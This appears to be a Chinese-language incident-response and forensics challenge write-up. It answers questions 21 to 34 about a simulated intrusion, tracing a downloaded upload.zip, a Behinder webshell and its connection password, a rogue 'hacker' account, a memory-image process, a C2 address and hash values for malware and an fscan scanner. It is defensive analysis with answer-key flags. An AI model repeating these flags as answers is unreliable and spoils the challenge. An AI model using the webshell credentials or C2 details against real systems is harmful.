



21.提交攻击者下载的文件 格式为[xxxx.xxx]

我们返回JumpServer中,然后继续从文件传输中看

我们看到有一个upload.zip,我们返回到雷池中,从站点防护中看到了有这个文件

由此得到为upload.zip





22.请提交攻击者第一次下载的时间 格式为:[xx/Apr/2024:xx:xx:xx]

我们在回到JumpServer中,然后继续从文件传输中看

我们去找这个文件

然后把日志提取出来分析,打开直接搜索upload.zip

得到时间:16/Apr/2024:09:03:52



23.请提交攻击者留下的冰蝎马的文件名称 格式为:[xxxx]

我们去资产管理中选择webserver,然后查询命令记录,搜索php

然后我们看到nidewen.php是冰蝎马

答案是:[nidewen.php]





24.提交冰蝎的链接密码 格式为:[xxx]

我们拿着key去md5解密一手

啊这,我们去百度搜一手,发现没有,那就去GitHub搜

然后得到连接密码:nidewen



25.提交办公区存在的恶意用户名 格式为:[xxx]

我们先从PC1开始看,在登录的时候发现了恶意用户名

答案:[hacker]



26.提交恶意用户密码到期时间 格式为:[xxxx]

我们win+r打开运行,然后输入cmd,然后输入net user hacker

得到到期时间:2024/5/28/21:40:37



27.请对办公区留存的镜像取证并指出内存疑似恶意进程 格式为:[xxxx]

我们先把镜像提取出来

直接volatility启动

看到进程中.hack.ex







28.请指出该员工使用的公司OA平台的密码 格式为:[xxxx]

查看一手浏览器历史记录

直接扫文件

提取一手

得到密码:liuling7541



29.攻击者传入一个木马文件并做了权限维持,请问木马文件名是什 么 格式为:[xxxx]

查看剪切板

木马名字:h4ck3d!







30.请提交该计算机中记录的重要联系人的家庭住址 格式为:[xxxxx]

我们直接扫文件,文件名有Contact的

提取一手

查看一手

得到家庭住址:秋水省雁荡市碧波区千屿山庄1号



31.请提交近源靶机上的恶意文件哈希 格式为:[xxx]





我们打开PC2,进去看他最近使用的的文件

我们发现了一个压缩包



![]()

但是发现他无了,我们搜索一下

我们打开瞅瞅,妈的打不开有bug,重新装一遍

这次有了

计算一手md5

md5:[a7fcd0b15a080167c4c2f05063802a6e]

32.提交恶意程序的外联地址 格式为:[xxxxx]

先放到桌面,然后提取一手

直接放进云沙箱,我们看到是c2的

他的外联地址:101.78.63.44

33.提交攻击者使用内网扫描工具的哈希 格式为:[xxxx]



回到JumpServer,我们在审计台,继续看文件传输,看到fscan

我们去找一下



提取出来算一下MD5

certutil -hashfile fscan MD5

md5:[1facdcd05c43ba4d37274dffc90b6d4e]

34.请提交攻击者在站点上留下的后门密码 格式为:[xxxx]

